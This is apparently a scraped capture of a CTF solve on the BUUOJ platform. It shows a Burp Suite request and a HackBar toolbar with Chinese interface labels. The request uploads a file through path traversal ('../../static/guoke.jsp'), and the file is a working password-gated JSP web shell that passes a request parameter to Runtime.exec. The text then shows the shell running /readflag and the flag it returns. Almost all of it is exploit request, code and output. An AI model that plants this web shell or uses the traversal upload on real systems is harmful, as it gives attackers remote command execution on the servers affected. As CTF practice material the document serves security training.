 1 × 2 × 3 × 4 × 5 × ...
Send 取消 < ▼ > ▼
目标: http://dff2f625-4918-4976-bcfa-b018331d6
请求
Raw 参数 头 Hex
POST /home/upload HTTP/1.1
Host: dff2f625-4918-4976-bcfa-b018331d658c.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://dff2f625-4918-4976-bcfa-b018331d658c.node3.buuoj.cn/home/upload
Cookie: JSESSIONID=19EFC6DBE21EBB6AD3F67FCD4DF8C4A0
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------85188288542
Content-Length: 517
-----------------------------85188288542
Content-Disposition: form-data; name="file"; filename="../../static/guoke.jsp"
Content-Type: application/octet-stream
<%
if("023".equals(request.getParameter("pwd"))){
java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("i")).getInputStream()
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>");
while((a=in.read(b))!=-1){
out.println(new String(b));
}
out.print("</pre>");
}
%>
-----------------------------85188288542--
http://dff2f6...3&i=/readflag
dff2f625-4918-4976-bcfa-b018331d658c.node3.buuoj.cn/static/guoke.jsp?p
INT SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS
Load URL
Split URL
Execute
http://dff2f625-4918-4976-bcfa-b018331d658c.node3.buuoj.cn/static/guoke.jsp?pwd=023&i=/readflag
Post Referrer 0xHEX %URL BASE64 Insert to r Insert rep Replace
flag{44a0f94d-9fbb-4dc4-b633-8bf56b93a6ba}